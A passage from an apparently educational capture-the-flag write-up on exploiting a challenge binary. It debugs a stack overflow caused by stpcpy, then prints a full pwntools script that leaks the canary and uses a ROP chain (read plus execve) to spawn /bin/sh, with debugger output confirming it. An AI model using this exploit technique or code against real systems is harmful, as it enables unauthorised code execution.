
Let's set the value at [rbp-0x11c] equal to 0x11111111 to bypass the check:
After satisfying the cmp verification, we can step into the next instruction. Eventually, the execution returns to a bad address 1:

Therefore, satisfying the cmp operation here would lead to a dead end.
Debug | Stage 3
If we want to see if there's a way out at Stage 2, which it is—because we know the program will recursively invoke vfork and output "once again?" infinitely, we can try to observe the execution flow in the parent (since children are repeatedly created and exit) by not satisfying the cmp [rbp-0x11c, 11111111h] comparison.
Spam 1 | 0x100 a's
Restart the timeline to the state before modifying the memory value. To do this, provide 0x100 as as input after the "once again?" prompt:

The comparison is not equal, so the execution flow will go under 0x401918, calling vfork.
The comparison fails, and the execution flow proceeds to 0x401918, where it calls vfork.

Press n until the program reaches the read call again. Input "read is called" during this step. Surprisingly, we observe that the starting address of the read buffer is significantly lower than the address (rbp-0x188) where the spamming strings begin:

Through debugging, we observe that the spamming aaaaa... string is written to memory, but parts of it are overwritten as the process continues running:

I provided 0x100 as to spam the memory, but this was insufficient to reach and overwrite the return address. Consequently, the original invalid return address 1 caused an error when the program attempted to return to it:
Spam 2 | 0x100 b's
As the 2nd try I spammed 0x100 bs to take a deeper look on the stack:

The memory is written with 0x170 bytes of the spamming bs (actually it should be 0x168 bytes as the one on top is a stack address pointing to the string), even though only 0x100 bytes were provided as input.
Spam 3 | 0x70 c's
If we reduce the input size, spamming with 0x70 cs:

With 0x70 cs as input, the string in the buffer is now non-consecutive, indicating that parts of the memory are overwritten or modified by the program's execution.
Stpcpy
This should be caused by the function call sub_401A55 in the child process, which eventually invokes _stpcpy_ifunc(), where the _ifunc suffix indicates that the function uses Indirect Functions (IFUNC), a feature of modern versions of glibc.
Therefore, let's take a look at the deeply hidden stpcpy behind the wrappers:
char *stpcpy(char *dest, const char *src);stpcpyis a standard C library function similar tostrcpy. It copies a null-terminated string from one location to another.- Unlike
strcpy,stpcpyreturns a pointer to the null terminator (\0) of the destination string after the copy is complete.
Example:
char dest[10];
char *ptr = stpcpy(dest, "hello");
// dest now contains "hello\0"
// ptr points to the '\0' in destThis should explain the chaos in Spam 2 & 3.
Spam 4 | 0x150 d's
We don't actually need to fully understand how _stpcpy_ifunc works to write to memory when pwn'ing a binary with dynamic debugging. Instead, we just need to identify where our input will land and at what offset, using unique identifiers to track the memory locations.
For the next step, I spammed the input with 0x150 ds:

The program ignores the length restriction set by read and instead reads/copies the entire buffer onto the stack, effectively covering the return address.
With this buffer overflow, we now have the ability to control the execution flow by overwriting critical values, such as the canary and the return address. By determining the exact offsets of these values, we can craft an exploit to hijack the control flow and potentially gain arbitrary execution.
Trick | Find
To find the offset of our specific input, we can use the find command in Pwndbg.
For example, after inputting a byte value 0xdeadbeefdeadbeef as the first entry for read:
pl = flat({
    # backdoor: read(0, buf, 0x100uLL)
    0: 0xdeadbeefdeadbeef,
    },filler=b'\x11')
sla(b'once again?\n', pl)In GDB, we can look for its positions:
pwndbg> find ($rbp-0x200), ($rbp+0x50), 0xdeadbeefdeadbeef
0x7fff82ca6c18
0x7fff82ca6c88
2 patterns found.

pwndbg> telescope 0x7fff82ca6c18
00:0000│-180 0x7fff82ca6c18 ◂— 0xdeadbeefdeadbeef
01:0008│-178 0x7fff82ca6c20 ◂— '\naaaaaaaaaaaaaaaaaaaaaaa'
02:0010│-170 0x7fff82ca6c28 ◂— 'aaaaaaaaaaaaaaaa'
03:0018│-168 0x7fff82ca6c30 ◂— 'aaaaaaaa'

pwndbg> telescope 0x7fff82ca6c88
00:0000│-110 0x7fff82ca6c88 ◂— 0xdeadbeefdeadbeef
01:0008│-108 0x7fff82ca6c90 ◂— '\naaaaaaaaaaaaaaaaaaaaaaa'
02:0010│-100 0x7fff82ca6c98 ◂— 'aaaaaaaaaaaaaaaa'
03:0018│-0f8 0x7fff82ca6ca0 ◂— 'aaaaaaaa'EXP
Once we identify the entry point of the Buffer Overflow, the rest becomes a process of trial and error, adjusting inputs to successfully overwrite the target locations. The final exploit script is developed using my custom template.
To complete the attack, we craft an ROP chain at the end, which allows us to control the execution flow and perform arbitrary actions, such as ret2syscall (since there's not standard LIBC here for the ret2lic technique):
from pwn import *
import inspect


def g(gdbscript=""):
    if mode["local"]:
        sysroot = None
        if libc_path != "":
            sysroot = os.path.dirname(libc_path)
        gdb.attach(p, gdbscript=gdbscript, sysroot=sysroot)
        if gdbscript == "":
            raw_input()

    elif mode["remote"]:
        gdb.attach((remote_ip_addr, remote_port), gdbscript)
        if gdbscript == "":
            raw_input


def pa(addr):
    frame = inspect.currentframe().f_back
    variables = {k: v for k, v in frame.f_locals.items() if v is addr}
    desc = next(iter(variables.keys()), "unknown")
    info("@{} ---> %#x".format(desc), addr)


s       = lambda data                 :p.send(data)
sa      = lambda delim,data           :p.sendafter(delim, data)
sl      = lambda data                 :p.sendline(data)
sla     = lambda delim,data           :p.sendlineafter(delim, data)
r       = lambda num=4096             :p.recv(num)
ru      = lambda delim, drop=True     :p.recvuntil(delim, drop)
l64     = lambda                      :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
uu64    = lambda data                 :u64(data.ljust(8, b"\0"))


def exp():
    ru(b'gift: ')
    leaked_canary = ru(b'\n', drop=True)
    print('Leaked canary: ', leaked_canary)
    canary = int(leaked_canary, 16)
    pa(canary)

    pl = flat({
        # p1: read(0, v6, 0x40uLL);
        0x28: 0x0000000000000001,
        0x30: b'a'*8,
        0x38: b'a'*8,
        0x40: b'a'*8,
        }, filler=b'\0')
    sa(b'leave your name', pl)

    # g(
    #     """
    #     handle SIGALRM nostop noprint pass
    #     set detach-on-fork on
    #     set follow-fork-mode parent
    #     b *0x4019AB
    #     """
    # )

    sa(b'Wanna return?\n', b'a')  # p2: read(0, buf, 1uLL)

    # g(
    #     """
    #     set detach-on-fork on
    #     set follow-fork-mode parent
    #     b *0x4018F1
    #     """
    # )

    pl = flat(b'a'*0x100)   # backdoor: read(0, buf, 0x100uLL)
    sa(b'once again?\n', pl)

    # g(
    #     """
    #     set detach-on-fork on
    #     set follow-fork-mode child
    #     b *0x4018F1
    #     """
    # )

    rop 	    = ROP(e)
    p_rdi_r     = rop.find_gadget(['pop rdi', 'ret'])[0]
    p_rsi_r     = rop.find_gadget(['pop rsi', 'ret'])[0]
    p_rax_r     = rop.find_gadget(['pop rax', 'ret'])[0]
    syscall_r   = rop.find_gadget(['syscall', 'ret'])[0]
    p_rdx_rbx_r = rop.find_gadget(['pop rdx', 'pop rbx', 'ret'])[0]
    ret         = rop.find_gadget(['ret'])[0]
    """0x00000000004c72a0 - 0x00000000004ccc20 is .bss"""
    bss_addr = 0x4c7500

    pl = flat({
        # backdoor: read(0, buf, 0x100uLL)
        0: 0xdeadbeefdeadbeef,      # rbp-0x110, rbp-0x180
        0x108: canary,
        # read /bin/sh
        0x118: [p_rax_r, 0],    # read syscall
        0x128: [p_rdi_r, 0],    # stdin
        0x138: [p_rsi_r, bss_addr],
        0x148: p_rdx_rbx_r,
        0x150: [0x8, 0x8],   # size, junk
        0x160: syscall_r,
        # execve('/bin/sh)
        0x168: [p_rax_r, 59],
        0x178: [p_rdi_r, bss_addr],
        0x188: [p_rsi_r, 0],
        0x198: p_rdx_rbx_r,
        0x1a0: [0, 0],
        0x1b0: syscall_r,
        },filler=b'\x11')
    sla(b'once again?\n', pl)
    sl(b'/bin/sh\x00')

    # pause()
    p.interactive()


if __name__ == '__main__':

    file_path = "./pwn"
    libc_path = ""
    ld_path   = ""

    context(arch="amd64", os="linux", endian="little")
    context.log_level = "debug"

    e    = ELF(file_path, checksec=False)
    mode = {"local": False, "remote": False, }
    env  = None

    if len(sys.argv) > 1:
        if libc_path != "":
            libc = ELF(libc_path)
        p = remote(sys.argv[1], int(sys.argv[2]))
        mode["remote"] = True
        remote_ip_addr = sys.argv[1]
        remote_port    = int(sys.argv[2])
    else:
        if libc_path != "":
            libc = ELF(libc_path)
            env  = {"LD_PRELOAD": libc_path}
        if ld_path != "":
            cmd = [ld_path, "--library-path", os.path.dirname(os.path.abspath(libc_path)), file_path]
            p   = process(cmd, env=env)
        else:
            p = process(file_path, env=env)
        mode["local"] = True

exp()Stack layout after exploit:
pwndbg> telescope rbp-0x11c
00:0000│-11c 0x7ffe622d3bcc ◂— 0x1111111111111111
01:0008│-114 0x7ffe622d3bd4 ◂— 0x1111111111111111

pwndbg> telescope rbp-0x10 0x20
04:0020│-010 0x7ffe622d3cd8 ◂— 0x1111111111111111
05:0028│-008 0x7ffe622d3ce0 ◂— 0xd30b41b0de57000
06:0030│ rbp 0x7ffe622d3ce8 ◂— 0x1111111111111111
07:0038│+008 0x7ffe622d3cf0 —▸ 0x450277 ◂— pop rax
08:0040│+010 0x7ffe622d3cf8 ◂— 0
09:0048│+018 0x7ffe622d3d00 —▸ 0x40213f ◂— pop rdi
0a:0050│+020 0x7ffe622d3d08 ◂— 0
0b:0058│+028 0x7ffe622d3d10 —▸ 0x40a1ae ◂— pop rsi
0c:0060│+030 0x7ffe622d3d18 —▸ 0x4c7500 ◂— 0
0d:0068│+038 0x7ffe622d3d20 —▸ 0x485feb ◂— pop rdx
0e:0070│+040 0x7ffe622d3d28 ◂— 8
0f:0078│+048 0x7ffe622d3d30 ◂— 8
10:0080│+050 0x7ffe622d3d38 —▸ 0x41ac26 ◂— syscall
11:0088│+058 0x7ffe622d3d40 —▸ 0x450277 ◂— pop rax
12:0090│+060 0x7ffe622d3d48 ◂— 0x3b /* ';' */
13:0098│+068 0x7ffe622d3d50 —▸ 0x40213f ◂— pop rdi
14:00a0│+070 0x7ffe622d3d58 —▸ 0x4c7500 ◂— 0
15:00a8│+078 0x7ffe622d3d60 —▸ 0x40a1ae ◂— pop rsi
16:00b0│+080 0x7ffe622d3d68 ◂— 0
17:00b8│+088 0x7ffe622d3d70 —▸ 0x485feb ◂— pop rdx
18:00c0│+090 0x7ffe622d3d78 ◂— 0
19:00c8│+098 0x7ffe622d3d80 ◂— 0
1a:00d0│+0a0 0x7ffe622d3d88 —▸ 0x41ac26 ◂— syscall The first syscall (0, which corresponds to sys_read) reads the 8-byte /bin/sh\x00 string from standard input into the buffer (buf) we input later, located in the .bss section:
   0x40a1ae    pop    rsi                          RSI => 0x4c7500
   0x40a1af    ret                                <0x485feb>
    ↓
   0x485feb    pop    rdx     RDX => 8
   0x485fec    pop    rbx     RBX => 8
   0x485fed    ret                                <0x41ac26>
    ↓
 ► 0x41ac26    syscall  <SYS_read>
        fd: 0 (pipe:[75184])
        buf: 0x4c7500 ◂— 0
        nbytes: 8
   0x41ac28    ret
    ↓
   0x41ac26    syscall  <SYS_read>
0x41ac28 retThe second syscall (59, which corresponds to sys_execve) calls execve(buf, 0, 0). This executes the string command stored in buf (which is /bin/sh\x00 in this case), with 0 as the arguments (argv) and the environment variables (envp), effectively spawning a new shell:
   0x450277    pop    rax              RAX => 59
   0x450278    ret                                <0x40213f>
    ↓
   0x40213f    pop    rdi              RDI => 0x4c7500
   0x402140    ret                                <0x40a1ae>
    ↓
   0x40a1ae    pop    rsi              RSI => 0
   0x40a1af    ret                                <0x485feb>
    ↓
   0x485feb    pop    rdx              RDX => 0
   0x485fec    pop    rbx              RBX => 0
   0x485fed    ret                                <0x41ac26>
    ↓
 ► 0x41ac26    syscall  <SYS_execve>
        path: 0x4c7500 ◂— 0x68732f6e69622f /* '/bin/sh' */
        argv: 0
        envp: 0
0x41ac28 retPwned:



Comments | NOTHING